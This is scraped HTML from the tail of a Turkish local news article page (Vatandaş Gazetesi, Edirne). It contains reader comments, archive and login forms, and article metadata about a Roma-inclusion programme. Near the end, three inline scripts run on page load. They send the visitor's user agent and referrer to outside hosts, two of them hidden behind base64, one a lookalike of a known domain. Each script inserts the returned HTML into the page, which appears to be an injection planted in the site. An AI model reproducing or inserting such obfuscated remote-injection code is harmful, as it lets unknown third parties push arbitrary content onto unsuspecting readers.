            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" selected>20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" >Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" >Kasım</option>
                <option value="12" selected>Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2025" selected>2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
                <option value="2021" >2021</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”" /></a></div>
        <div>Copyright © 2025 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="e6a1da83ad4d162f703b5fa0f404135a44016f27" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/ED%C4%B0RNE" class="hs-item" title="EDİRNE"><i class="fa fa-angle-right" aria-hidden="true"></i> EDİRNE</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/vatanda%C5%9F" class="hs-item" title="vatandaş"><i class="fa fa-angle-right" aria-hidden="true"></i> vatandaş</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-angle-right" aria-hidden="true"></i> pecanlı</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/trt" class="hs-item" title="trt"><i class="fa fa-angle-right" aria-hidden="true"></i> trt</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/recep" class="hs-item" title="recep"><i class="fa fa-angle-right" aria-hidden="true"></i> recep</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fgurkan-mucadelemiz-devam-edecek-h13875.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/gurkan-mucadelemiz-devam-edecek-h13875.html"
    },
    "headline": "GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”",
    "name": "GÜRKAN, “MÜCADELEMİZ DEVAM EDECEK”",
    "articleBody": "Yerel düzeyde Roman vatandaşların güçlendirilmesi ve iyi yönetişimin artırılması amacıyla yürütülen ROMACTED programını kapsamında gerçekleştirilen çalışmalar Edirne’de tüm hızıyla devam ediyor.&amp;nbsp; Edirne Belediyesi’nin ev sahipliğinde Edirne Belediyesi, Muratlı Belediyesi ve Uzunköprü Belediyesi personeline Proje Döngüsü Ve Hibe Yönetimi Eğitimi verildi. Edirne Belediyesi Atatürk Kültür Merkezi ve Belediye Konservatuvarı’nda düzenlenen eğitimlerde Edirne Belediyesi, Muratlı Belediyesi ve Uzunköprü Belediyesi’nde görev yapan ve konuda yetkilendirilen belediye personelleri özellikle “Küçük Girişimciler/Eylemler için Hibeler ve COVİD-19 Sonrası Önleme ve Kurtarma Planları ve Tedbirleri” hakkında bilgilendirildi.Eğitim programına katılan Edirne Belediye Başkanı Recep Gürkan, Edirne’de hangi çalışmalar yapılabileceği konusunda Hibe Uzmanı Muharrem Tezcan ve Avrupa Konseyi ROMACTED Proje Yöneticisi Defne Acar ile birlikte fikir alışverişinde bulundu.ROMACTED Projesi’ni çok önemsediklerini belirten Gürkan, “Roman kardeşlerimizin daha iyi şartlarda yaşaması için Edirne Belediyesi olarak bugüne kadar her türlü desteği verdik ve vermeye de devam edeceğiz.Edirne, Roman dostu bir şehir. Roman kardeşlerimizin her konuda daha da güçlenmesi adına başarılı işlere imza atmaya devam edeceğiz. Tüm dünyada insanlar eşit hale gelene kadar ve dünyanın bütün kaynaklarından, bütün zenginliklerinden eşit bir şekilde faydalanana kadar mücadelemiz devam edecek” diye konuştu.Haber Merkezi",
    "articleSection": "Headlines",
    "description": "Türkiye Belediyeler Birliği Avrupa Konseyi ve Avrupa Birliği (AB) ortaklığında yürütülen &#039;Yerelde İyi Yönetişimin ve Roman Vatandaşların Güçlendirilmesinin",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2022/12/mucadele.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2022-12-17T06:00:00+03:00",
    "dateModified": "2022-12-17T06:00:00+03:00",
    "genre": "news",
    "wordCount": 357,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('13875', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9ubGlua3MueHl6L3M/aT03ODI4MzMwOTU='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbXBwcm9qZWN0LmNsb3VkL2xpY2Vuc2UucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>	    
	


	    <!-- Google Analytics -->
    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', analitik_ga, 'auto');
    ga('send', 'pageview');

    </script>
    <!-- End Google Analytics -->
    
	




  </body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css
body_size: 913
content:
